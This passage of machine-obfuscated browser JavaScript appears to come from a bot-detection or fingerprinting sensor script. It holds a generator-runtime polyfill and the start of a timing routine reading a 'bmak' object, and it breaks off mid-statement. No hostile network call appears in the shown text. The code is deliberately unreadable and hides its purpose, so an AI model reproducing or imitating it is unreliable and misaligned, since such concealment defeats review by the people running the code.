Jl()[RA(g9)],x1([],[][[]]))?Jl()[RA(AD)](p55,jK,Os,gT):Jl()[RA(g8)](dD,wS,HS,b8)]=Tf5,bR.pop(),s85;}}throw new (w6[KE(typeof ZQ()[Kn(Bv)],'undefined')?ZQ()[Kn(PR)](Nn,DI5,Sj,Sj):ZQ()[Kn(hW)](kR,BT,Dp,dF5)])(x1(Yl5(NC5),KE(typeof Gq()[Wm(Pp)],x1([],[][[]]))?Gq()[Wm(JT)].call(null,kG5,fw):Gq()[Wm(BL)](Nv,Mw)));};bR.push(SQ);FL5=function Al5(){return XC5;};var Qs5;var XC5={};var Pw5=w6[cq(typeof Lm()[RL(P3)],'undefined')?Lm()[RL(Sj)](Z3,SQ):Lm()[RL(g9)](WR,Of)][Jl()[RA(Zq)](Sz,wS,cL5,gj(gj(PR)))];var mp5=Pw5[Lm()[RL(S4)](qs,AW)];var zB5=w6[Lm()[RL(g9)](WR,Of)][cq(typeof Lm()[RL(kb5)],x1('',[][[]]))?Lm()[RL(Sj)](BJ5,Sp):Lm()[RL(Bw)].apply(null,[Mr,fV])]||function(Rv5,YB5,l05){return CI5.apply(this,[CO,arguments]);};var m35=Dn(pE()[wz(H7)](H7,TA),typeof w6[KE(typeof Gq()[Wm(Cv)],'undefined')?Gq()[Wm(Bw)](Jz,A7):Gq()[Wm(BL)](ks,tK)])?w6[Gq()[Wm(Bw)].call(null,Jz,A7)]:{};var cw5=m35[Gq()[Wm(hQ)].call(null,kL,m9)]||pE()[wz(Ks)](KY,RW);var YC5=m35[Lm()[RL(Lp)](Xs,hq)]||Jl()[RA(J4)].call(null,Bv,S4,Ak5,AD);var mB5=m35[KE(typeof pE()[wz(Zw)],x1([],[][[]]))?pE()[wz(g9)].call(null,Xr,zW):pE()[wz(hW)](M4,Bf5)]||(cq(typeof Jl()[RA(fw)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[LB,AD,Z8,XD]):Jl()[RA(Tv)](xv,J4,Az,vM));try{var tM5=bR.length;var Ks5=gj({});r05({},Jl()[RA(jM)].call(null,Wp,gj(PR),mz,mY));}catch(JT5){bR.splice(Q1(tM5,PR),Infinity,SQ);r05=function(L45,VM5,FC5){return CI5.apply(this,[WN,arguments]);};}XC5[Jl()[RA(vQ)].call(null,v3,Nb,Xf,gj({}))]=s45;var kf5=Jl()[RA(Nb)](w4,Y4,YA,Sj);var QQ5=Jl()[RA(pT)](J4,Xm,qd,gj(gj(OV)));var I35=KE(typeof pE()[wz(LK)],x1([],[][[]]))?pE()[wz(J4)](Hp,DO):pE()[wz(hW)].call(null,Nt5,Uv);var If5=Lm()[RL(TC)].call(null,kb5,Cj);var As5={};var TB5={};r05(TB5,cw5,function(){return CI5.apply(this,[Z5,arguments]);});var wl5=w6[Lm()[RL(g9)].apply(null,[WR,Of])][mK()[lB(g9)].call(null,cw,Bw,IK,hB)];var W05=wl5&&wl5(wl5(nC5([])));W05&&KE(W05,Pw5)&&mp5.call(W05,cw5)&&(TB5=W05);var dv5=WM5[Jl()[RA(Zq)].apply(null,[Sz,Mr,cL5,gj({})])]=AK5[Jl()[RA(Zq)](Sz,TQ,cL5,Ks)]=w6[Lm()[RL(g9)](WR,Of)][pE()[wz(LK)](Bp,gW)](TB5);function wQ5(Ml5){bR.push(q9);[Jl()[RA(g8)](dD,gj({}),cD,gj(PR)),Gq()[Wm(qs)].call(null,Hz5,gT),Jl()[RA(fw)](hD,JW,CM,gj(gj(OV)))][Gq()[Wm(J4)](bM,Qx)](function(j75){r05(Ml5,j75,function(R05){var j85;bR.push(f0);return j85=this[pE()[wz(hQ)].call(null,kv,WS)](j75,R05),bR.pop(),j85;});});bR.pop();}function HK5(Xp5,z05,j35){var Fw5=kf5;return function(b05,WQ5){bR.push(hW);if(cq(Fw5,I35))throw new (w6[Lm()[RL(fC)](qv,gn)])(Lm()[RL(Ks)].call(null,v3,wM5));if(cq(Fw5,If5)){if(cq(cq(typeof Gq()[Wm(Hp)],x1('',[][[]]))?Gq()[Wm(BL)](A3,GC):Gq()[Wm(qs)](zQ,gT),b05))throw WQ5;var PK5;return PK5=tC(cJ,[cq(typeof Gq()[Wm(lv)],'undefined')?Gq()[Wm(BL)](DN5,nR5):Gq()[Wm(LK)](nR5,LB),Qs5,Lm()[RL(hQ)](pv,Ph5),gj(OV)]),bR.pop(),PK5;}for(j35[KE(typeof Gq()[Wm(xA)],x1('',[][[]]))?Gq()[Wm(Tv)](lb,vQ):Gq()[Wm(BL)](OE5,zq5)]=b05,j35[mK()[lB(sw)](Mj,XD,gT,Dj)]=WQ5;;){var n85=j35[Gq()[Wm(vQ)](ds,Rp)];if(n85){var D75=W85(n85,j35);if(D75){if(cq(D75,As5))continue;var bs5;return bR.pop(),bs5=D75,bs5;}}if(cq(Jl()[RA(g8)].apply(null,[dD,r8,jH5,H7]),j35[Gq()[Wm(Tv)].apply(null,[lb,vQ])]))j35[KE(typeof Jl()[RA(OV)],'undefined')?Jl()[RA(Ur)](VY,gj(gj(OV)),Pt5,g9):Jl()[RA(AD)].apply(null,[Mk5,A9,Ev5,Bv])]=j35[ZQ()[Kn(Zq)].apply(null,[Nc5,dD,Um,hW])]=j35[mK()[lB(sw)](Mj,XD,BL,Dj)];else if(cq(Gq()[Wm(qs)].call(null,zQ,gT),j35[Gq()[Wm(Tv)](lb,vQ)])){if(cq(Fw5,kf5))throw Fw5=If5,j35[mK()[lB(sw)](Mj,XD,Mr,Dj)];j35[mK()[lB(BL)](KG5,S4,mB,m9)](j35[mK()[lB(sw)].apply(null,[Mj,XD,jK,Dj])]);}else cq(Jl()[RA(fw)](hD,Sz,O8,mB),j35[Gq()[Wm(Tv)](lb,vQ)])&&j35[cq(typeof Jl()[RA(Bp)],x1([],[][[]]))?Jl()[RA(AD)].call(null,fG5,vM,AD,vM):Jl()[RA(t3)](Pw,xA,WP5,hT)](cq(typeof Jl()[RA(DA)],x1([],[][[]]))?Jl()[RA(AD)](Wp,Wz,Pd,Dp):Jl()[RA(fw)](hD,KY,O8,If),j35[mK()[lB(sw)](Mj,XD,kC,Dj)]);Fw5=I35;var RC5=CI5(EF,[Xp5,z05,j35]);if(cq(pE()[wz(qs)](I7,Ww5),RC5[pE()[wz(Pw)](Jk5,k8)])){if(Fw5=j35[KE(typeof Lm()[RL(jM)],x1('',[][[]]))?Lm()[RL(hQ)](pv,Ph5):Lm()[RL(Sj)](lz,Cv)]?If5:QQ5,cq(RC5[mK()[lB(sw)](Mj,XD,R8,Dj)],As5))continue;var nY5;return nY5=tC(cJ,[cq(typeof Gq()[Wm(HK)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,XT,kb5):Gq()[Wm(LK)](nR5,LB),RC5[cq(typeof mK()[lB(qs)],x1(Jl()[RA(jM)](Wp,Zq,IT,gj({})),[][[]]))?mK()[lB(XD)](FV5,Qm5,jK,Ls5):mK()[lB(sw)](Mj,XD,Xm,Dj)],Lm()[RL(hQ)].apply(null,[pv,Ph5]),j35[Lm()[RL(hQ)](pv,Ph5)]]),bR.pop(),nY5;}cq(Gq()[Wm(qs)](zQ,gT),RC5[pE()[wz(Pw)](Jk5,k8)])&&(Fw5=If5,j35[Gq()[Wm(Tv)].call(null,lb,vQ)]=Gq()[Wm(qs)].apply(null,[zQ,gT]),j35[mK()[lB(sw)].apply(null,[Mj,XD,t3,Dj])]=RC5[mK()[lB(sw)].call(null,Mj,XD,sw,Dj)]);}bR.pop();};}function W85(V75,xl5){bR.push(W7);var q35=xl5[Gq()[Wm(Tv)].apply(null,[NA5,vQ])];var IM5=V75[cq(typeof Gq()[Wm(MY)],x1([],[][[]]))?Gq()[Wm(BL)](S4,R4):Gq()[Wm(hQ)].call(null,Jn,m9)][q35];if(cq(IM5,Qs5)){var UM5;return xl5[KE(typeof Gq()[Wm(w4)],x1('',[][[]]))?Gq()[Wm(vQ)].apply(null,[pz5,Rp]):Gq()[Wm(BL)](gI5,qm5)]=null,cq(Gq()[Wm(qs)](Wv,gT),q35)&&V75[Gq()[Wm(hQ)].call(null,Jn,m9)][Jl()[RA(fw)](hD,A9,pf5,R8)]&&(xl5[cq(typeof Gq()[Wm(m9)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,RC,Vp):Gq()[Wm(Tv)].call(null,NA5,vQ)]=Jl()[RA(fw)].call(null,hD,gj(gj(OV)),pf5,H7),xl5[mK()[lB(sw)](Mj,XD,Dp,L25)]=Qs5,W85(V75,xl5),cq(Gq()[Wm(qs)](Wv,gT),xl5[Gq()[Wm(Tv)](NA5,vQ)]))||KE(KE(typeof Jl()[RA(Um)],x1([],[][[]]))?Jl()[RA(fw)].apply(null,[hD,gj(gj([])),pf5,TQ]):Jl()[RA(AD)].call(null,hT,gj(gj(PR)),m05,gj(gj(OV))),q35)&&(xl5[Gq()[Wm(Tv)](NA5,vQ)]=Gq()[Wm(qs)].apply(null,[Wv,gT]),xl5[mK()[lB(sw)](Mj,XD,Lp,L25)]=new (w6[ZQ()[Kn(PR)](Nn,xv,rC,Sj)])(x1(x1(cq(typeof Jl()[RA(M4)],x1([],[][[]]))?Jl()[RA(AD)].apply(null,[bQ,A8,s35,S4]):Jl()[RA(JT)](B0,N4,CG5,Wz),q35),Lm()[RL(qs)](Um,SX5)))),bR.pop(),UM5=As5,UM5;}var KK5=CI5(EF,[IM5,V75[cq(typeof Gq()[Wm(kr)],x1([],[][[]]))?Gq()[Wm(BL)].apply(null,[W4,hU5]):Gq()[Wm(hQ)](Jn,m9)],xl5[mK()[lB(sw)].call(null,Mj,XD,mY,L25)]]);if(cq(Gq()[Wm(qs)].call(null,Wv,gT),KK5[cq(typeof pE()[wz(gT)],x1([],[][[]]))?pE()[wz(hW)](s3,Hw5):pE()[wz(Pw)].call(null,Jk5,ZO5)])){var L35;return xl5[Gq()[Wm(Tv)](NA5,vQ)]=Gq()[Wm(qs)].call(null,Wv,gT),xl5[cq(typeof mK()[lB(pT)],x1([],[][[]]))?mK()[lB(XD)].apply(null,[NC,XN5,dq,AQ]):mK()[lB(sw)].call(null,Mj,XD,g8,L25)]=KK5[mK()[lB(sw)].apply(null,[Mj,XD,MT,L25])],xl5[KE(typeof Gq()[Wm(P3)],'undefined')?Gq()[Wm(vQ)].call(null,pz5,Rp):Gq()[Wm(BL)].call(null,Tn,lJ5)]=null,bR.pop(),L35=As5,L35;}var vf5=KK5[cq(typeof mK()[lB(WR)],'undefined')?mK()[lB(XD)](OD,JW5,Wp,zj5):mK()[lB(sw)](Mj,XD,w4,L25)];var S05;return S05=vf5?vf5[Lm()[RL(hQ)].apply(null,[pv,fQ])]?(xl5[V75[pE()[wz(vQ)](TB,BF5)]]=vf5[Gq()[Wm(LK)](E55,LB)],xl5[Jl()[RA(g8)].apply(null,[dD,hW,g35,FY])]=V75[Gq()[Wm(pT)].call(null,w3,B4)],KE(Jl()[RA(fw)](hD,WR,pf5,AD),xl5[Gq()[Wm(Tv)](NA5,vQ)])&&(xl5[Gq()[Wm(Tv)].call(null,NA5,vQ)]=Jl()[RA(g8)].apply(null,[dD,sw,g35,gj({})]),xl5[mK()[lB(sw)].apply(null,[Mj,XD,If,L25])]=Qs5),xl5[Gq()[Wm(vQ)](pz5,Rp)]=null,As5):vf5:(xl5[Gq()[Wm(Tv)].apply(null,[NA5,vQ])]=Gq()[Wm(qs)].apply(null,[Wv,gT]),xl5[KE(typeof mK()[lB(IK)],x1([],[][[]]))?mK()[lB(sw)](Mj,XD,IE,L25):mK()[lB(XD)](F7,Sb5,BL,NA5)]=new (w6[ZQ()[Kn(PR)](Nn,xv,P3,Sj)])(Gq()[Wm(Nb)].call(null,bf5,vw)),xl5[cq(typeof Gq()[Wm(TB)],'undefined')?Gq()[Wm(BL)](G8,P15):Gq()[Wm(vQ)](pz5,Rp)]=null,As5),bR.pop(),S05;}v35[Jl()[RA(Zq)](Sz,KY,cL5,EA)]=WM5;zB5(dv5,Jl()[RA(sw)].call(null,TB,TC,Bz,JB),tC(cJ,[Gq()[Wm(LK)](Aq,LB),WM5,Lm()[RL(TQ)](kC,PE),gj(OV)]));zB5(WM5,Jl()[RA(sw)].call(null,TB,H7,Bz,gj(PR)),tC(cJ,[Gq()[Wm(LK)].call(null,Aq,LB),v35,Lm()[RL(TQ)](kC,PE),gj(OV)]));v35[Lm()[RL(J4)](s3,zX)]=r05(WM5,mB5,cq(typeof Jl()[RA(LB)],x1('',[][[]]))?Jl()[RA(AD)](sv,Sz,k8,B3):Jl()[RA(Xr)].apply(null,[TK,HK,Lz,OV]));XC5[Lm()[RL(Tv)](ZC,Qz)]=function(bp5){bR.push(QD);var NQ5=Dn(pE()[wz(H7)](H7,pn),typeof bp5)&&bp5[Jl()[RA(sw)](TB,Xr,zM,w4)];var kw5;return kw5=gj(gj(NQ5))&&(cq(NQ5,v35)||cq(Jl()[RA(Xr)](TK,Lp,Sb5,TK),NQ5[Lm()[RL(J4)](s3,QY)]||NQ5[KE(typeof pE()[wz(wj5)],x1([],[][[]]))?pE()[wz(QT)](LB,xP5):pE()[wz(hW)](js,OV5)])),bR.pop(),kw5;};XC5[Jl()[RA(B3)](j8,Xm,p9,gj(gj({})))]=function(Js5){bR.push(Y4);w6[Lm()[RL(g9)](WR,cL5)][Gq()[Wm(Y4)](Xn,FM)]?w6[Lm()[RL(g9)](WR,cL5)][cq(typeof Gq()[Wm(WR)],'undefined')?Gq()[Wm(BL)](Pw,JW):Gq()[Wm(Y4)](Xn,FM)](Js5,WM5):(Js5[Jl()[RA(XY)].apply(null,[JB,FM,P95,Rs])]=WM5,r05(Js5,mB5,Jl()[RA(Xr)](TK,jM,Rj5,hW)));Js5[Jl()[RA(Zq)].call(null,Sz,Xm,xA,xA)]=w6[Lm()[RL(g9)](WR,cL5)][pE()[wz(LK)](Bp,dw)](dv5);var nM5;return bR.pop(),nM5=Js5,nM5;};XC5[Jl()[RA(mB)](zI5,gj([]),UV,Mr)]=function(QM5){return CI5.apply(this,[zt,arguments]);};wQ5(h75[Jl()[RA(Zq)].call(null,Sz,gj(gj([])),cL5,t3)]);r05(h75[Jl()[RA(Zq)](Sz,TQ,cL5,A8)],YC5,function(){return CI5.apply(this,[vU,arguments]);});XC5[KE(typeof EY()[XC(rC)],x1([],[][[]]))?EY()[XC(LK)].call(null,dq,BL,QI5,nZ):EY()[XC(JW)].apply(null,[IK,CT5,z8,nF5])]=h75;XC5[Gq()[Wm(IK)].apply(null,[Hm,j8])]=function(V45,Hp5,P45,cQ5,xY5){bR.push(Wp);cq(LC(X6[cq(typeof Lm()[RL(fC)],x1('',[][[]]))?Lm()[RL(Sj)](LB,B0):Lm()[RL(b8)](Lp,jL)]()),xY5)&&(xY5=w6[pE()[wz(Nb)](PC,vM)]);var ZC5=new h75(s45(V45,Hp5,P45,cQ5),xY5);var np5;return np5=XC5[KE(typeof Lm()[RL(M4)],'undefined')?Lm()[RL(Tv)].apply(null,[ZC,Ut5]):Lm()[RL(Sj)].apply(null,[TA5,Dv])](Hp5)?ZC5:ZC5[KE(typeof Jl()[RA(q9)],'undefined')?Jl()[RA(g8)].apply(null,[dD,BL,OK5,g8]):Jl()[RA(AD)](BM,gj(PR),mj5,gj([]))]()[Lm()[RL(DY)].apply(null,[W3,Xn])](function(n45){var OQ5;bR.push(jR5);return OQ5=n45[Lm()[RL(hQ)](pv,RY)]?n45[Gq()[Wm(LK)](dS,LB)]:ZC5[Jl()[RA(g8)](dD,R8,sL,gj(OV))](),bR.pop(),OQ5;}),bR.pop(),np5;};wQ5(dv5);r05(dv5,mB5,Jl()[RA(dq)](mY,TK,xz,s3));r05(dv5,cw5,function(){return CI5.apply(this,[st,arguments]);});r05(dv5,Gq()[Wm(Dp)].apply(null,[XM,zT]),function(){return CI5.apply(this,[hh,arguments]);});XC5[ZQ()[Kn(sw)](dq,xT,s3,rC)]=function(G85){return CI5.apply(this,[wc,arguments]);};XC5[mK()[lB(Bw)].call(null,ZJ5,JW,OV,jr)]=nC5;mv5[cq(typeof Jl()[RA(hT)],x1('',[][[]]))?Jl()[RA(AD)](Lp,BL,lN5,gj(OV)):Jl()[RA(Zq)](Sz,g9,cL5,B3)]=tC(cJ,[KE(typeof Jl()[RA(Pp)],'undefined')?Jl()[RA(sw)](TB,HK,Bz,hW):Jl()[RA(AD)].apply(null,[Vp,B0,Nt5,r8]),mv5,KE(typeof Gq()[Wm(Rs)],'undefined')?Gq()[Wm(Ur)](T9,B0):Gq()[Wm(BL)].apply(null,[fC,MJ5]),function Y85(gB5){bR.push(tT5);if(this[Lm()[RL(Nb)](hz,p9)]=X6[Lm()[RL(b8)].apply(null,[Lp,mS])](),this[Jl()[RA(g8)].apply(null,[dD,dq,cz,Tn])]=OV,this[Jl()[RA(Ur)](VY,jM,XS,P3)]=this[ZQ()[Kn(Zq)](Nc5,cs,J4,hW)]=Qs5,this[Lm()[RL(hQ)](pv,Uj)]=gj(PR),this[Gq()[Wm(vQ)].call(null,Kl,Rp)]=null,this[Gq()[Wm(Tv)](hm,vQ)]=Jl()[RA(g8)](dD,Xm,cz,QT),this[mK()[lB(sw)].apply(null,[Mj,XD,W3,hB])]=Qs5,this[Jl()[RA(Dp)](xA,w4,m0,gj({}))][Gq()[Wm(J4)].apply(null,[Qd,Qx])](J85),gj(gB5))for(var ZY5 in this)cq(Gq()[Wm(Um)](Zz,mY),ZY5[Jl()[RA(wS)].apply(null,[FQ,Wp,UE,fC])](OV))&&mp5.call(this,ZY5)&&gj(w6[KE(typeof Gq()[Wm(hT)],x1('',[][[]]))?Gq()[Wm(t3)].apply(null,[qL,R8]):Gq()[Wm(BL)](gw5,Ys5)](b3(ZY5[EY()[XC(S4)](Zw,hW,Dv,Bf)](PR))))&&(this[ZY5]=Qs5);bR.pop();},pE()[wz(g8)].apply(null,[rC,O9]),function(){return CI5.apply(this,[H,arguments]);},mK()[lB(BL)].call(null,KG5,S4,Tv,wT),function XM5(G35){bR.push(Zr);if(this[Lm()[RL(hQ)](pv,Pg5)])throw G35;var LB5=this;function Z75(w85,BC5){bR.push(jb5);vB5[cq(typeof pE()[wz(Sj)],'undefined')?pE()[wz(hW)].apply(null,[Hw5,wK5]):pE()[wz(Pw)](Jk5,gS5)]=Gq()[Wm(qs)](Sm5,gT);vB5[mK()[lB(sw)](Mj,XD,FY,s55)]=G35;LB5[Jl()[RA(g8)](dD,If,UA,Y4)]=w85;BC5&&(LB5[Gq()[Wm(Tv)].call(null,WL,vQ)]=KE(typeof Jl()[RA(Il5)],'undefined')?Jl()[RA(g8)].apply(null,[dD,kC,UA,Xs]):Jl()[RA(AD)](SZ,AD,Ts,gj(gj({}))),LB5[mK()[lB(sw)](Mj,XD,QM,s55)]=Qs5);var RB5;return bR.pop(),RB5=gj(gj(BC5)),RB5;}for(var DQ5=Q1(this[Jl()[RA(Dp)](xA,P3,YA,Ur)][KE(typeof pE()[wz(Hs)],x1('',[][[]]))?pE()[wz(OV)](dq,tK5):pE()[wz(hW)](m9,bb5)],PR);hH5(DQ5,OV);--DQ5){var v45=this[Jl()[RA(Dp)].call(null,xA,JB,YA,xA)][DQ5],vB5=v45[Jl()[RA(MY)].call(null,As,Wz,KS5,Tv)];if(cq(Jl()[RA(FM)](TQ,fC,AW,b8),v45[Gq()[Wm(g8)](YR,wx)])){var rK5;return rK5=Z75(ZQ()[Kn(g9)](ck5,nC,B0,XD)),bR.pop(),rK5;}if(dB(v45[KE(typeof Gq()[Wm(qG5)],x1('',[][[]]))?Gq()[Wm(g8)].call(null,YR,wx):Gq()[Wm(BL)](BC,EZ)],this[Lm()[RL(Nb)](hz,GC5)])){var Sl5=mp5.call(v45,cq(typeof Gq()[Wm(NK)],x1('',[][[]]))?Gq()[Wm(BL)](Jq,m7):Gq()[Wm(fw)](bc5,w4)),SC5=mp5.call(v45,Jl()[RA(Y4)](xB,W3,vM5,Y4));if(Sl5&&SC5){if(c7(this[Lm()[RL(Nb)].apply(null,[hz,GC5])],v45[Gq()[Wm(fw)].apply(null,[bc5,w4])])){var A05;return A05=Z75(v45[Gq()[Wm(fw)](bc5,w4)],gj(OV)),bR.pop(),A05;}if(c7(this[Lm()[RL(Nb)](hz,GC5)],v45[Jl()[RA(Y4)].apply(null,[xB,dn,vM5,gj([])])])){var fB5;return fB5=Z75(v45[Jl()[RA(Y4)](xB,fw,vM5,DA)]),bR.pop(),fB5;}}else if(Sl5){if(c7(this[Lm()[RL(Nb)](hz,GC5)],v45[KE(typeof Gq()[Wm(s3)],x1([],[][[]]))?Gq()[Wm(fw)](bc5,w4):Gq()[Wm(BL)].apply(null,[Hs,Rb5])])){var D85;return D85=Z75(v45[Gq()[Wm(fw)](bc5,w4)],gj(OV)),bR.pop(),D85;}}else{if(gj(SC5))throw new (w6[cq(typeof Lm()[RL(fC)],'undefined')?Lm()[RL(Sj)].call(null,Dw,m65):Lm()[RL(fC)](qv,Kw)])(Jl()[RA(EA)](Y4,hT,pp5,S4));if(c7(this[Lm()[RL(Nb)](hz,GC5)],v45[Jl()[RA(Y4)].apply(null,[xB,Y8,vM5,hQ])])){var JY5;return JY5=Z75(v45[Jl()[RA(Y4)].apply(null,[xB,gj(OV),vM5,Um])]),bR.pop(),JY5;}}}}bR.pop();},Jl()[RA(t3)].call(null,Pw,gj({}),IW,LK),function d45(Bv5,Kw5){bR.push(Ov5);for(var T45=Q1(this[Jl()[RA(Dp)].call(null,xA,DA,U0,Nb)][pE()[wz(OV)].apply(null,[dq,Y0])],PR);hH5(T45,vT[XD]);--T45){var V85=this[Jl()[RA(Dp)].apply(null,[xA,vQ,U0,gj({})])][T45];if(dB(V85[Gq()[Wm(g8)].apply(null,[kE,wx])],this[Lm()[RL(Nb)](hz,SV)])&&mp5.call(V85,cq(typeof Jl()[RA(rC)],x1('',[][[]]))?Jl()[RA(AD)](kV,wS,wx,DA):Jl()[RA(Y4)].apply(null,[xB,DA,LM,Nb]))&&c7(this[cq(typeof Lm()[RL(np)],x1('',[][[]]))?Lm()[RL(Sj)](J8,bC):Lm()[RL(Nb)](hz,SV)],V85[Jl()[RA(Y4)].apply(null,[xB,gj(gj(OV)),LM,Xs])])){var Qw5=V85;break;}}Qw5&&(cq(Lm()[RL(fw)].apply(null,[MC,rl]),Bv5)||cq(mK()[lB(LK)](hz,wS,H7,dQ),Bv5))&&dB(Qw5[Gq()[Wm(g8)].apply(null,[kE,wx])],Kw5)&&dB(Kw5,Qw5[Jl()[RA(Y4)].call(null,xB,gj(gj([])),LM,sw)])&&(Qw5=null);var Cp5=Qw5?Qw5[cq(typeof Jl()[RA(A9)],x1([],[][[]]))?Jl()[RA(AD)].call(null,vI5,xA,DW5,fw):Jl()[RA(MY)].apply(null,[As,Xs,YE,Bv])]:{};Cp5[pE()[wz(Pw)](Jk5,p05)]=Bv5;Cp5[mK()[lB(sw)](Mj,XD,KY,zj5)]=Kw5;var b45;return b45=Qw5?(this[cq(typeof Gq()[Wm(P3)],x1([],[][[]]))?Gq()[Wm(BL)].call(null,H95,ln):Gq()[Wm(Tv)].call(null,rd,vQ)]=KE(typeof Jl()[RA(B3)],'undefined')?Jl()[RA(g8)](dD,qs,Wj,g9):Jl()[RA(AD)](Bj5,AD,VT,Tn),this[Jl()[RA(g8)](dD,gj(gj(OV)),Wj,Bw)]=Qw5[Jl()[RA(Y4)](xB,gj(PR),LM,kC)],As5):this[cq(typeof pE()[wz(Rs)],x1('',[][[]]))?pE()[wz(hW)].call(null,ks5,jK):pE()[wz(fw)].call(null,kr,k45)](Cp5),bR.pop(),b45;},cq(typeof pE()[wz(pB)],x1('',[][[]]))?pE()[wz(hW)].apply(null,[vW5,qp]):pE()[wz(fw)](kr,dS),function lw5(c75,x85){bR.push(Td5);if(cq(Gq()[Wm(qs)].call(null,jg5,gT),c75[cq(typeof pE()[wz(xA)],'undefined')?pE()[wz(hW)].apply(null,[Dr,Ih5]):pE()[wz(Pw)](Jk5,AX5)]))throw c75[mK()[lB(sw)].call(null,Mj,XD,FY,ct5)];cq(Lm()[RL(fw)].apply(null,[MC,sd]),c75[pE()[wz(Pw)](Jk5,AX5)])||cq(cq(typeof mK()[lB(XD)],'undefined')?mK()[lB(XD)].apply(null,[M65,I7,Bw,O7]):mK()[lB(LK)](hz,wS,Xm,db5),c75[cq(typeof pE()[wz(np)],x1([],[][[]]))?pE()[wz(hW)](A8,jv):pE()[wz(Pw)](Jk5,AX5)])?this[Jl()[RA(g8)](dD,vM,QA,QM)]=c75[mK()[lB(sw)](Mj,XD,kR,ct5)]:cq(Jl()[RA(fw)](hD,fC,DR,W3),c75[pE()[wz(Pw)](Jk5,AX5)])?(this[Lm()[RL(pT)](vM,Rm)]=this[mK()[lB(sw)](Mj,XD,Tv,ct5)]=c75[KE(typeof mK()[lB(Zq)],x1(Jl()[RA(jM)].apply(null,[Wp,jM,Ic,Tn]),[][[]]))?mK()[lB(sw)](Mj,XD,Tn,ct5):mK()[lB(XD)](CM,z8,IK,VT)],this[Gq()[Wm(Tv)](R0,vQ)]=Jl()[RA(fw)](hD,TK,DR,Dp),this[Jl()[RA(g8)](dD,S4,QA,XY)]=ZQ()[Kn(g9)].call(null,ck5,CB,Bv,XD)):cq(pE()[wz(qs)].call(null,I7,wl),c75[pE()[wz(Pw)](Jk5,AX5)])&&x85&&(this[Jl()[RA(g8)].call(null,dD,w4,QA,J4)]=x85);var j45;return bR.pop(),j45=As5,j45;},Jl()[RA(q9)].call(null,KT,N4,nV,Tn),function X45(t85){bR.push(Qv);for(var nK5=Q1(this[Jl()[RA(Dp)](xA,LK,fS,IK)][pE()[wz(OV)].call(null,dq,s9)],PR);hH5(nK5,OV);--nK5){var bK5=this[Jl()[RA(Dp)].apply(null,[xA,JT,fS,MT])][nK5];if(cq(bK5[Jl()[RA(Y4)](xB,gT,wT,NK)],t85)){var YT5;return this[pE()[wz(fw)].apply(null,[kr,AW])](bK5[Jl()[RA(MY)](As,LL,S9,b8)],bK5[Jl()[RA(IK)].call(null,A8,vQ,hs,TK)]),bR.pop(),J85(bK5),YT5=As5,YT5;}}bR.pop();},EY()[XC(H7)].apply(null,[kC,hW,fw,Q4]),function ns5(bY5){bR.push(Kz5);for(var Ll5=Q1(this[Jl()[RA(Dp)](xA,gj([]),TO,rC)][pE()[wz(OV)](dq,f1)],PR);hH5(Ll5,OV);--Ll5){var Lp5=this[Jl()[RA(Dp)](xA,Bw,TO,TC)][Ll5];if(cq(Lp5[Gq()[Wm(g8)].apply(null,[CL,wx])],bY5)){var Wp5=Lp5[Jl()[RA(MY)](As,Y4,Dm,P3)];if(cq(Gq()[Wm(qs)](T3,gT),Wp5[KE(typeof pE()[wz(ST)],'undefined')?pE()[wz(Pw)].call(null,Jk5,wK5):pE()[wz(hW)].apply(null,[lC,Xr])])){var nf5=Wp5[cq(typeof mK()[lB(Zq)],'undefined')?mK()[lB(XD)].call(null,Ur,RN5,xA,VA5):mK()[lB(sw)].apply(null,[Mj,XD,TC,vV])];J85(Lp5);}var F05;return bR.pop(),F05=nf5,F05;}}throw new (w6[Lm()[RL(fC)](qv,Oz5)])(Jl()[RA(r8)].apply(null,[ZJ5,Sj,LS,gj([])]));},cq(typeof Lm()[RL(gT)],x1([],[][[]]))?Lm()[RL(Sj)](nL5,M7):Lm()[RL(Ur)](rC,bd),function Pn5(cs5,Zs5,H85){bR.push(Q3);this[Gq()[Wm(vQ)].call(null,JR,Rp)]=tC(cJ,[Gq()[Wm(hQ)].call(null,OW,m9),nC5(cs5),KE(typeof pE()[wz(Rp)],x1([],[][[]]))?pE()[wz(vQ)].call(null,TB,bd):pE()[wz(hW)](nw,Vv),Zs5,Gq()[Wm(pT)](H0,B4),H85]);cq(Jl()[RA(g8)].apply(null,[dD,kR,bS,WR]),this[Gq()[Wm(Tv)](M1,vQ)])&&(this[mK()[lB(sw)].apply(null,[Mj,XD,g8,T65])]=Qs5);var g75;return bR.pop(),g75=As5,g75;}]);var A35;return bR.pop(),A35=XC5,A35;};var z85=function(){var L05=vT[XD];if(wY5)L05|=PR;if(ET5)L05|=vT[g9];if(Ps5)L05|=vT[PR];if(Af5)L05|=wS;return L05;};var rY5=function(F75){bR.push(nL5);var jK5=nQ(arguments[pE()[wz(OV)](dq,vE)],PR)&&KE(arguments[PR],undefined)?arguments[PR]:gj(gj({}));if(KE(typeof F75,Gq()[Wm(H7)].call(null,x7,Xs))){var sf5;return sf5=tC(cJ,[Lm()[RL(TB)](KY,s15),vT[XD],cq(typeof Lm()[RL(Bv)],'undefined')?Lm()[RL(Sj)].apply(null,[GC5,pz5]):Lm()[RL(mM)].apply(null,[JW,x9]),ZQ()[Kn(Ks)](A7,wM,Rs,AD)]),bR.pop(),sf5;}var r35=OV;var BQ5=ZQ()[Kn(Ks)](A7,wM,FM,AD);if(jK5&&KE(C35,Jl()[RA(jM)](Wp,Cv,Xj,A9))){if(KE(F75,C35)){r35=vT[AD];BQ5=C35;}}if(jK5){C35=F75;}var lB5;return lB5=tC(cJ,[Lm()[RL(TB)](KY,s15),r35,Lm()[RL(mM)](JW,x9),BQ5]),bR.pop(),lB5;};var Q05=function(NM5,C85){bR.push(M65);Qf5(Lm()[RL(k8)](YK,TE));var zp5=OV;var pQ5={};try{var Y45=bR.length;var IT5=gj([]);zp5=F8();var ff5=Q1(F8(),w6[cq(typeof Lm()[RL(q9)],x1([],[][[]]))?Lm()[RL(Sj)](Eg5,MC):Lm()[RL(JW)](Xq,zE)].bmak[Jl()[RA(XU5)].call(null,r3,WR,SL,mB)]);var Of5=w6[Lm()[RL(JW)](Xq,zE)][Jl()[RA(MC)](Vn,vQ,qj,XY)]?pE()[wz(lv)](q9,mm5):Gq()[Wm(Bp)].apply(null,[xP5,Hv]);var 